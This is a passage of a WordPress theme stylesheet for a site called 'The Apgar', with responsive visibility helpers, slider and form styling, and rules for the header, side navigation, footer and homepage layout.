  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
.bx-wrapper {
  position: relative;
  margin: 0 auto 60px;
  padding: 0;
  *zoom: 1;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bx-wrapper .bx-viewport {
  -moz-box-shadow: 0 0 5px #ccc;
  -webkit-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 5px solid #fff;
  left: -5px;
  background: #fff;
  -webkit-transform: translatez(0);
  -moz-transform: translatez(0);
  -ms-transform: translatez(0);
  -o-transform: translatez(0);
  transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}

.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url(images/bx_loader.gif) center center no-repeat #fff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

.bx-wrapper .bx-pager {
  text-align: center;
  font-size: 0.85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #666;
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #000;
}

.bx-wrapper .bx-prev {
  left: 10px;
  background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
  right: 10px;
  background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
  background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
  background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.bx-wrapper .bx-controls-auto {
  text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -11px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
  background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -44px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
  background-position: -86px -33px;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}

.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666 \9 ;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: 0.85em;
  padding: 10px;
}

.content-builder-wrapper {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.content-builder-wrapper li {
  margin-bottom: 10px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row,
.columns-image-row,
.columns-video-row,
.columns-content-headline-row,
.columns-content-row,
.full-width-table-row,
.full-width-tab-row {
  margin-bottom: 20px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row {
  margin-left: -15px;
  margin-right: -15px;
}

.full-width-content-headline-row h2 {
  margin-top: 0px;
}

.full-width-image-row img {
  width: 100%;
}
.full-width-image-row .image-caption {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #666666;
  padding-bottom: 10px;
}

.full-width-content-row .heading-list {
  margin-top: -20px;
  margin-bottom: 25px;
}

.full-width-image-slider-row .carousel-inner > .item {
  max-height: 550px;
  overflow: hidden;
}
.full-width-image-slider-row .carousel-inner > .item > img {
  width: 100%;
}

.full-width-accordion-row .panel-group .panel {
  margin-bottom: -5px;
  border-radius: 0px;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading {
  background-color: #e5e5e5;
  border-color: transparent;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading:hover {
  background-color: #cccccc;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading .panel-title {
  color: #282828;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: 700;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0px;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading {
  background-color: #f7f7f7;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading:hover {
  background-color: #dedede;
}

.nav-tabs {
  border-bottom: 10px solid #e2e1db;
}

.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
  background-color: #f1f1f1;
  color: #282828;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.nav-tabs > li > a:hover {
  background-color: #e2e1db;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #282828;
  background-color: #e2e1db;
  border: 1px solid #e2e1db;
  border-bottom-color: transparent;
  cursor: default;
}

.carousel-inner {
  width: 90%;
  margin: 0 auto;
}

.slide-arrow {
  fill: none;
  stroke: #838383;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-width: 3px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.carousel-control.left {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.left:hover .slide-arrow {
  stroke: #505050;
}

.carousel-control.right {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.right:hover .slide-arrow {
  stroke: #505050;
}

.prev-slide {
  position: absolute;
  top: 40%;
  left: 0px;
}

.next-slide {
  position: absolute;
  top: 40%;
  right: 0px;
}

.columns-image-row img {
  width: 100%;
}

.image-left-content-right-row img,
.content-left-image-right-row img {
  width: 100%;
}

/*********************
IMPORTING MODULES
Modules are reusable blocks or elements we use throughout the project.
We can break them up as much as we want or just keep them all in one.
I mean, you can do whatever you want. The world is your oyster. Unless
you hate oysters, then the world is your peanut butter & jelly sandwich.
*********************/
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Global Styles. These are styles that touch the theme on
multiple templates but do not belong in the header or footer files.

******************************************************************/
html {
  background: #282828;
}

body {
  overflow-x: hidden;
}

#main-container {
  position: relative;
  top: 95px;
  right: 0;
  transition: all 0.3s ease;
  overflow-x: hidden;
}

a,
a:link,
a:visited,
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
}

.fout {
  opacity: 0;
  transition: all 0.5s;
}

h1,
.header1,
h2,
.header2,
h3,
.header3,
h4,
.header4,
h5,
.header5,
h6,
.header6 {
  opacity: 0;
  transition: opacity 0.5s;
}

#tinymce h1,
#tinymce .header1,
#tinymce h2,
#tinymce .header2,
#tinymce h3,
#tinymce .header3,
#tinymce h4,
#tinymce .header4,
#tinymce h5,
#tinymce .header5,
#tinymce h6,
#tinymce .header6 {
  opacity: 1;
}

h1,
.header1 {
  font-family: "Bitter", serif;
}

h2,
.header2 {
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 66px;
  font-weight: bold;
  color: #02394f;
}

h3,
.header3 {
  font-family: "Bitter", serif;
  font-size: 40px;
  line-height: 46px;
  font-weight: bold;
  color: #02394f;
}

h4,
.header4 {
  font-family: "Bitter", serif;
}

.video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}
.acf-map img {
  max-width: inherit !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search],
.frm_style_formidable-style.with_frm_style select,
.frm_style_formidable-style.with_frm_style textarea,
.frm_form_fields_style,
.frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
.frm_form_fields_active_style,
.frm_form_fields_error_style,
.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  border-radius: 0 !important;
  border: none !important;
  box-shadow: none;
  background: #e8e8e8 !important;
  color: #606060 !important;
  padding: 15px 15px !important;
  font-size: 20px !important;
  font-family: "proxima-nova", Arial, sans-serif !important;
  font-weight: bold !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search] {
  height: 50px !important;
}

.frm_style_formidable-style.with_frm_style .form-field {
  margin-bottom: 35px;
}

/*select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 5px;
    background:#EEE url(../images/select.png) no-repeat right top!important;
}*/
input:focus,
textarea:focus {
  outline: none;
}

.with_frm_style .frm_submit {
  text-align: right;
}

.frm_style_formidable-style.with_frm_style input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
.frm_form_submit_style,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit button {
  border: none !important;
  border-radius: 10px !important;
  background: #b95706 !important;
  color: #fff !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
  font-size: 24px !important;
  transition: all 0.2s ease;
  font-family: "proxima-nova", Arial, sans-serif !important;
  padding: 10px 50px !important;
}
.frm_style_formidable-style.with_frm_style input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,
.frm_form_submit_style:hover,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit button:hover {
  background: #6f3404 !important;
}

body .frm_style_formidable-style.with_frm_style input[type=text],
body .frm_style_formidable-style.with_frm_style input[type=password],
body .frm_style_formidable-style.with_frm_style input[type=email],
body .frm_style_formidable-style.with_frm_style input[type=number],
body .frm_style_formidable-style.with_frm_style input[type=url],
body .frm_style_formidable-style.with_frm_style input[type=tel],
body .frm_style_formidable-style.with_frm_style input[type=phone],
body .frm_style_formidable-style.with_frm_style input[type=search],
body .frm_style_formidable-style.with_frm_style select,
body .frm_style_formidable-style.with_frm_style textarea,
body .frm_form_fields_style,
body .frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
body .frm_form_fields_active_style,
body .frm_form_fields_error_style,
body .frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
body .frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  width: 100%;
}

/*  Bootstrap Clearfix */
/*
@media (min-width:767px){
  .col-lg-1:nth-child(12n+1),
  .col-lg-2:nth-child(6n+1),
  .col-lg-3:nth-child(4n+1),
  .col-lg-4:nth-child(3n+1),
  .col-lg-6:nth-child(2n+1),
  .col-md-1:nth-child(12n+1),
  .col-md-2:nth-child(6n+1),
  .col-md-3:nth-child(4n+1),
  .col-md-4:nth-child(3n+1),
  .col-md-6:nth-child(2n+1){
    clear: none;
  }
  .col-sm-1:nth-child(12n+1),
  .col-sm-2:nth-child(6n+1),
  .col-sm-3:nth-child(4n+1),
  .col-sm-4:nth-child(3n+1),
  .col-sm-6:nth-child(2n+1){
    clear: left;
  }
}*/
@media (min-width: 992px) {
  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1) {
    clear: left;
  }
}
@media (min-width: 1200px) {
  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1) {
    clear: left;
  }
}
a.cta {
  display: inline-block;
  background: #914202;
  color: #fff;
  border-radius: 12px;
  transition: all 0.2s;
  text-transform: uppercase;
  padding: 10px 25px;
  font-size: 24px;
  font-weight: bold;
}
a.cta:hover {
  background: #783702;
}
a.cta.cta-large {
  font-size: 30px;
  padding-left: 45px;
  padding-right: 45px;
  margin: 25px auto;
}
a.cta.green {
  background: #00977a;
}
a.cta.green:hover {
  background: #006451;
}

.image-panel {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center 20%;
  text-align: center;
  margin: 30px 0;
}
.image-panel .overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.image-panel .inner-content {
  position: relative;
  z-index: 1;
  color: #fff;
  padding: 150px 7%;
}
.image-panel .inner-content h2 {
  margin-bottom: 40px;
  margin-top: 0;
  color: #fff;
}
.image-panel .inner-content a.cta {
  margin-top: 25px;
}

#hero-panel.image-panel {
  margin: 0;
}
#hero-panel.image-panel .inner-content {
  padding: 90px 0 110px 0;
}
#hero-panel.image-panel h1.page-title {
  text-transform: uppercase;
  font-size: 28px;
  line-height: 28px;
  font-weight: normal;
  font-family: "proxima-nova", Arial, sans-serif;
}
#hero-panel.image-panel h2 {
  font-size: 80px;
  line-height: 82px;
}
#hero-panel.image-panel .divider {
  width: 100px;
  background: #fff;
  height: 3px;
  margin: 20px auto;
}

.page-menu-bar {
  background: #e1e1e1;
  height: 10px;
  width: 100%;
}

.page-menu {
  background: #e1e1e1;
  width: 100%;
  height: 46px;
  text-align: center;
}
.page-menu.menu-mobile {
  display: none;
}
.page-menu ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: inline-block;
}
.page-menu ul li {
  float: left;
}
.page-menu ul li a {
  display: block;
  color: #b95706;
  transition: all 0.2s;
  padding: 16px 30px;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  font-weight: bold;
}
.page-menu ul li a:hover {
  color: #6f3404;
}
.page-menu ul li span {
  color: #02394f;
  position: relative;
  left: 30px;
}
.page-menu ul li:last-child span {
  display: none;
}
.page-menu ul li.current_page_item a {
  color: #6f3404;
}

a.backtoparent {
  padding: 10px 50px 0 50px;
  position: relative;
  z-index: 5;
  top: 10px;
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  transition: all 0.2s;
}

.full-width-content-headline-row h2,
.columns-content-headline-row h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Header Styles

******************************************************************/
header.header {
  background: #0b5268;
  border-bottom: 10px solid #02394f;
  color: #fff;
  transition: all 0.3s;
  position: fixed;
  width: 100%;
  z-index: 99;
  padding-top: 20px;
  padding-bottom: 20px;
  top: 0;
  right: 0;
}
header.header #logo a {
  display: block;
  width: fit-content;
}
header.header #logo img {
  position: relative;
  top: 0;
  left: 20px;
  transition: all 0.5s;
  height: 45px;
  width: auto;
  opacity: 1;
}
header.header #logo img:hover {
  opacity: 0.7;
}
header.header.scrolled {
  padding-top: 10px;
  padding-bottom: 10px;
}
header.header.scrolled #logo img {
  height: 40px;
}
header.header.scrolled #nav-toggle-wrapper {
  top: 7px;
}

body.admin-bar header.header {
  top: 32px;
}

.admin-bar #header.fixed {
  top: 32px !important;
}

/*side nav*/
#main-navigation {
  padding: 20px 0;
}

.menu-title {
  font-weight: bold;
  opacity: 1;
  transition: all 0.2s;
  display: inline-block;
  margin-right: 10px;
}

#nav-toggle-wrapper {
  color: #fff;
  display: inline-block;
  right: 25px;
  top: 20px;
  position: absolute;
  z-index: 103;
  cursor: pointer;
  padding: 10px 10px 10px 10px;
  transition: all 0.2s;
  font-weight: bold;
}
#nav-toggle-wrapper svg {
  width: 16px;
  height: 16px;
}
#nav-toggle-wrapper:hover {
  opacity: 0.7;
}

#nav-toggle-inside {
  color: #fff;
  font-weight: bold;
  display: block;
  cursor: pointer;
  width: 30px;
  position: absolute;
  z-index: 99;
  top: 20px;
  right: 0;
  font-size: 30px;
  transition: all 0.2s;
}
#nav-toggle-inside:hover {
  opacity: 0.7;
}
#nav-toggle-inside svg {
  width: 16px;
  height: 16px;
}

nav.menu {
  position: absolute;
  z-index: 102;
  background-color: #0b5268;
  color: #fff;
  right: -340px;
  width: 340px;
  padding: 0 10px;
  transition: right 0.3s;
}

body.touch nav.menu {
  position: absolute;
  right: 0 !important;
  display: none;
}

body.nav-open nav.menu {
  right: 0;
}

body.nav-open.touch nav.menu {
  display: block;
}

body.nav-open #main-container,
body.nav-open #header.fixed {
  right: 340px !important;
}

nav.fixed,
body.touch nav.fixed {
  position: fixed;
}

.menu ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
  display: block;
  width: 100%;
}

.menu ul li {
  display: block;
  width: 100%;
}

.menu ul li a {
  display: block;
  padding: 10px 15px 10px 25px;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
  transition: all 0.2s;
}

.menu ul li a:hover,
.menu ul li.current-menu-item > a,
.menu ul li.current_page_item > a {
  opacity: 0.5;
  background-color: transparent;
}

.menu ul li.has-anchors.current-menu-item > a:hover,
.menu ul li.has-anchors.current_page_item > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a,
.menu ul li.has-anchors.current_page_item.remove-active > a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a:hover,
.menu ul li.has-anchors.current_page_item.remove-active > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item ul li a,
.menu ul li.has-anchors.current_page_item ul li a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item ul li a.active, .menu ul li.has-anchors.current-menu-item ul li a:hover,
.menu ul li.has-anchors.current_page_item ul li a.active,
.menu ul li.has-anchors.current_page_item ul li a:hover {
  opacity: 0.5;
}

.menu ul li.not-active > a {
  color: #fff;
}
.menu ul li.not-active > a:hover {
  opacity: 0.5;
}

.menu .sub-menu {
  margin-bottom: 15px;
}
.menu .sub-menu li a {
  padding: 6px 15px 6px 45px;
  font-weight: normal;
  text-transform: none;
  font-size: 20px;
  line-height: 22px;
}

.menu ul ul ul {
  margin-left: 30px;
}

nav .search {
  padding: 20px 20px 25px 20px;
  position: relative;
}
nav .search input[type=text] {
  border: 3px solid #fff;
  height: 44px;
  color: #fff;
  background: none;
  font-size: 24px;
  font-weight: normal;
  padding: 0 40px 0 16px;
  border-radius: 22px;
  width: 100%;
}
nav .search input[type=text]:focus {
  outline: none;
}
nav .search input[type=text]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
nav .search input[type=text]::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
nav .search input[type=text]:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
nav .search input[type=text]:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
nav .search input[aria-hidden=true] {
  display: none;
}
nav .search input[aria-hidden=false] {
  display: inline-block;
}
nav .search span.glyphicon {
  position: absolute;
  top: 30px;
  right: 33px;
  color: #fff;
  font-size: 22px;
}
nav .social-links {
  text-align: center;
}
nav .social-links a {
  display: inline-block;
  padding: 5px 5px;
  opacity: 1;
  transition: all 0.2s;
}
nav .social-links a:hover {
  opacity: 0.5;
}
nav .social-links a[aria-hidden=true] {
  display: none;
}
nav .social-links a[aria-hidden=false] {
  display: inline-block;
}

#page-mask {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 101;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: none;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Main Styles. These rules apply to the WordPress 
WYSIWYG content editor.

******************************************************************/
body:not(.single):not(.blog):not(.archive):not(.search) #main h2, body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

#main {
  margin-top: 40px;
  padding: 0 50px;
}
#main h1, #main .header1 {
  font-size: 60px;
  color: #02394f;
  line-height: 66px;
}
#main h3, #main .header3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
#main .alignright {
  margin: 15px 0 20px 40px;
  float: right;
}
#main .alignleft {
  margin: 15px 40px 20px 0;
  float: left;
}
#main div.aligncenter {
  width: 100% !important;
}
#main .aligncenter {
  margin: 20px 0;
  max-width: 100%;
}
#main .aligncenter img {
  width: 100%;
}
#main img {
  max-width: 100%;
  height: auto;
}
#main img.aligncenter {
  width: 100%;
}
#main p {
  margin: 25px 0;
}
#main p:first-child {
  margin-top: 0;
}
#main p:last-child {
  margin-bottom: 40px;
}
#main ul li {
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Footer Styles

******************************************************************/
footer {
  background: #e1e1e1;
  color: #02394f;
  padding: 50px 0 0 0;
  position: relative;
  z-index: 1;
}
footer ul.footer-links {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
footer ul.footer-links li {
  width: 50%;
  float: left;
}
footer ul.footer-links li a {
  display: block;
  transition: all 0.2s ease;
  font-weight: bold;
  padding: 4px 10px;
  font-size: 24px;
  text-transform: uppercase;
  color: #02394f;
}
footer ul.footer-links li a:hover {
  color: #b95706;
}
footer .footer-right {
  font-size: 18px;
}
footer .footer-right strong {
  font-size: 21px;
}
footer .social-links {
  text-align: left;
  margin: 20px 0;
}
footer .social-links a {
  margin-right: 20px;
}
footer .copyright {
  background: #282828;
  color: #FFF;
  text-align: center;
  padding: 20px 0;
  margin-top: 40px;
  font-size: 16px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Homepage Styles

******************************************************************/
.page-template-page-homepage p {
  margin-bottom: 30px;
}
.page-template-page-homepage #hero-panel {
  position: relative;
  z-index: 0;
  padding: 260px 0 120px 0;
  height: 650px;
  text-align: center;
  overflow: hidden;
}
.page-template-page-homepage #hero-panel .background-video, .page-template-page-homepage #hero-panel img {
  position: absolute;
  top: -20%;
  right: 0;
  left: 0;
  bottom: 0;
  overflow: hidden;
  z-index: -100;
  height: 180%;
  width: auto;
  transition: all 0.2s ease;
}
.page-template-page-homepage #hero-panel .background-video iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.page-template-page-homepage #hero-panel img {
  height: auto;
  top: 0;
}
.page-template-page-homepage #hero-panel .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background: rgba(0, 0, 0, 0.35);
}
.page-template-page-homepage #hero-panel .box-overlay {
  background: rgba(255, 255, 255, 0.8);
  padding: 30px 50px;
  text-align: center;
  position: relative;
  z-index: 3;
  margin-left: 150px;
  margin-right: 150px;
}
.page-template-page-homepage #hero-panel .box-overlay h2 {
  font-size: 70px;
  line-height: 65px;
  color: #b95706;
  margin-bottom: 35px;
  margin-top: 0;
}
.page-template-page-homepage #hero-panel .box-overlay .inner-content {
  padding: 0 20px;
  font-size: 24px;
  line-height: 35px;
}
.page-template-page-homepage #intro-content {
  border-top: 10px solid #e1e1e1;
  position: relative;
  z-index: 1;
  background: #FFF;
}
.page-template-page-homepage #intro-content .inner-content {
  padding: 50px 10% 20px 10%;
}
.page-template-page-homepage #facts {
  background: #FFF;
  margin-bottom: 30px;
  text-align: center;
}
.page-template-page-homepage #facts h2 {
  margin-top: 0;
  margin-top: 30px;
}
